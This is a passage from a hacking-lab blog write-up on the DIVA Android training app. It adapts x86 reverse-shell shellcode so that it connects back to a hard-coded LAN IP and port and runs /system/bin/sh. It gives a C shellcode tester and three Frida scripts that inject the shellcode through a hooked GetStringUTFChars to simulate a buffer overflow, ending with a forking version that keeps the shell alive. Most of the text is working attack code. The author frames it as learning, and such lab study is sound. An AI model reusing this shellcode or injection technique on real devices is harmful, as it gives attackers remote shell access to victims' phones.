int (*ret)() = (int(*)())code;
ret();
}
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
Let’s edit the new shellcode
We have to do the following things:
• Change IP Address
• Change Port
• Change /bin/sh with /system/bin/sh
The first 2 steps are easy, but last is not simple as replace string.
The string is pushed in little endian, and every 4 bytes it pushed to stack, and we have to manually add push instruction.
Finally done.
Working shellcode (tested with the following testing shellcode script)
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
#include
#include
unsigned char code[] = \
"\x6a\x66\x58\x99\x52\x42\x52\x89\xd3\x42\x52\x89\xe1\xcd\x80\x93\x89\xd1\xb0"
"\x3f\xcd\x80\x49\x79\xf9\xb0\x66\x87\xda\x68"
"\xc0\xa8\x01\xc1" // <--- ip address
"\x66\x68"
"\x11\x5c" // <--- tcp port
"\x66\x53\x43\x89\xe1\x6a\x10\x51\x52\x89\xe1\xcd\x80\x6a\x0b\x58\x99\x89\xd1"
"\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x68\x74\x65\x6d\x2f\x68\x2f\x73\x79\x73\x89\xe3\xcd\x80";
main()
{
printf("Shellcode Length: %d\n", strlen(code));
int (*ret)() = (int(*)())code;
ret();
}
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
Compiled with:
Pushed to android, ran it and reverse shell popped up :)
Finally it works, what the ride to hell…
The shellcode, tested on shellcode tester cross-compiled worked fine, yeah!!

But unfortunately the reverse shell dies after few moment of connecting
But…
We copied the last edited shellcode to memory, call it and all worked fine….or not?
The reverse shell arrived but the process died immediately, killing also reverse shell.

+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
Java.perform(function () {
try {
var env = Java.vm.getEnv();
var handlePointer = Memory.readPointer(env.handle);
console.log(“\t[*] Java.vm.env handle: “ + handlePointer);
var GetStringUTFChars = ptr(handlePointer - 0x60d9b4);
console.log(“\t[*] GetStringUTFChars addr: “ + GetStringUTFChars);
var st = Memory.alloc(40);
var blah = [0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41];
var shell = [0x6a, 0x66, 0x58, 0x99, 0x52, 0x42, 0x52, 0x89, 0xd3, 0x42, 0x52, 0x89, 0xe1, 0xcd, 0x80, 0x93, 0x89, 0xd1, 0xb0, 0x3f, 0xcd, 0x80, 0x49, 0x79, 0xf9, 0xb0, 0x66, 0x87, 0xda, 0x68, 0xc0, 0xa8, 0x01, 0xc1, 0x66, 0x68, 0x11, 0x5c, 0x66, 0x53, 0x43, 0x89, 0xe1, 0x6a, 0x10, 0x51, 0x52, 0x89, 0xe1, 0xcd,>
var sh = Memory.alloc(128);
Memory.protect(ptr(sh), 128, ‘rwx’);
Memory.writeByteArray(sh, shell);
console.log(sh);
var ps = sh.toString().match(/[\s\S]{1,2}/g) || [];
blah.push(parseInt(ps[4], 16), parseInt(ps[3], 16), parseInt(ps[2], 16), parseInt(ps[1], 16));
Memory.writeByteArray(st, blah);
Interceptor.attach(GetStringUTFChars, {
onLeave: function(retval){
var fuck = retval.readCString();
if(fuck == “bof”){
retval.replace(st);
}
console.log(hexdump(st));
console.log(hexdump(sh, {length: 128}));
}
});
}
catch(e) {
console.log(e.message);
}
});
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++

As you can see in the screenshot the shell dies immediately
From execve man:
Maybe is it the issue?
Let’s preserve memory area
Just I done in chapter, instead using malloc memory I overwritten a small section of binary.
++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
Java.perform(function () {
try {
var env = Java.vm.getEnv();
var handlePointer = Memory.readPointer(env.handle);
console.log(“\t[] Java.vm.env handle: “ + handlePointer);
var GetStringUTFChars = ptr(handlePointer - 0x60d9b4);
console.log(“\t[] GetStringUTFChars addr: “ + GetStringUTFChars);
var st = Memory.alloc(40);
var blah = [0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41];
var shell = [0x6a, 0x66, 0x58, 0x99, 0x52, 0x42, 0x52, 0x89, 0xd3, 0x42, 0x52, 0x89, 0xe1, 0xcd, 0x80, 0x93, 0x89, 0xd1, 0xb0, 0x3f, 0xcd, 0x80, 0x49, 0x79, 0xf9, 0xb0, 0x66, 0x87, 0xda, 0x68, 0xc0, 0xa8, 0x01, 0xc1, 0x66, 0x68, 0x11, 0x5c, 0x66, 0x53, 0x43, 0x89, 0xe1, 0x6a, 0x10, 0x51, 0x52, 0x89, 0xe1, 0xcd];
//var sh = Memory.alloc(128);
var sh = Process.getModuleByName(‘base.odex’).base.add(0x50); // <—– HERE
Memory.protect(ptr(sh), 128, ‘rwx’);
Memory.writeByteArray(sh, shell);
console.log(sh);
var ps = sh.toString().match(/[\s\S]{1,2}/g) || [];
blah.push(parseInt(ps[4], 16), parseInt(ps[3], 16), parseInt(ps[2], 16), parseInt(ps[1], 16));
Memory.writeByteArray(st, blah);
Interceptor.attach(GetStringUTFChars, {
onLeave: function(retval){
var fuck = retval.readCString();
if(fuck == “bof”){
retval.replace(st);
}
console.log(hexdump(st));
console.log(hexdump(sh, {length: 128}));
}
});
}
catch(e) {
console.log(e.message);
}
});
++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
Unfortunately it has not solved the problem.
Let’s try forking the process
we edited our shellcode again, to add forking process and now the shellcode is spawned without killing Diva process nor itself.
Haha it worked finally
In assembly it is:
And the final Frida exploit script is

++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
Java.perform(function () {
try {
var env = Java.vm.getEnv();
var handlePointer = Memory.readPointer(env.handle);
console.log(“\n\t[*] Java.vm.env handle: “ + handlePointer);
var GetStringUTFChars = ptr(handlePointer - 0x60d9b4);
console.log(“\t[*] GetStringUTFChars addr: “ + GetStringUTFChars);
var st = Memory.alloc(40);
var blah = [0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41];
console.log(“\t[*] Allocated Heap memory for BOF payload (32 A)”);
var shell = [0x29, 0xc0, 0xb0, 0x02, 0xcd, 0x80, 0x85, 0xc0, 0x75, 0x02, 0xeb, 0x05, 0x29, 0xc0, 0x40, 0xcd, 0x80, 0x6a, 0x66, 0x58, 0x99, 0x52, 0x42, 0x52, 0x89, 0xd3, 0x42, 0x52, 0x89, 0xe1, 0xcd, 0x80, 0x93, 0x89, 0xd1, 0xb0, 0x3f, 0xcd, 0x80, 0x49, 0x79, 0xf9, 0xb0, 0x66, 0x87, 0xda, 0x68, 0xc0, 0xa8, 0x01];
var sh = Memory.alloc(128);
Memory.protect(ptr(sh), 128, ‘rwx’);
Memory.writeByteArray(sh, shell);
console.log(“\t[*] Allocated Heap memory for Reverse Shell”);
var ps = sh.toString().match(/[\s\S]{1,2}/g) || [];
blah.push(parseInt(ps[4], 16), parseInt(ps[3], 16), parseInt(ps[2], 16), parseInt(ps[1], 16));
Memory.writeByteArray(st, blah);
console.log(“\t[*] Added RET address of Reverse Shell to BOF payload”);
Interceptor.attach(GetStringUTFChars, {
onLeave: function(retval){
var fuck = retval.readCString();
if(fuck == “bof”){
retval.replace(st);
console.log(“\n\t[*] BOF Payload + RET HExdump”);
console.log(hexdump(st));
console.log(“\t[*] Reverse Shell Hexdump”);
console.log(hexdump(sh, {length: 128}));
}
}
});
}
catch(e) {
console.log(e.message);
}
});
++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
Conclusion
We are aware that we cheated!!!!
There is no way to exploit BOF in Diva input validation part 3 because the function GetStringUtf8Chars calls the function ConvertUtf16ToModifiedUtf8.
Anyway, for the sole purpose of playing and learning how to use Frida, and to pick up some shellcoding and test how a buffer overflow behaves in an android environment, we used the hook “trick” through Frida to replace our input and then simulate our Buffer Overflow.
So we are well aware that we didn’t really exploit a vulnerability in the application in a native way, but we induced the app to take an input that normally would never have accepted.
You can Follow my mentor KNX blog KNXSecurity and his Youtube channel for amazing new methods, tools and techniques.
Twitter / Hack The Box / CTF Team / Teck_N00bs Community Telegram
Comments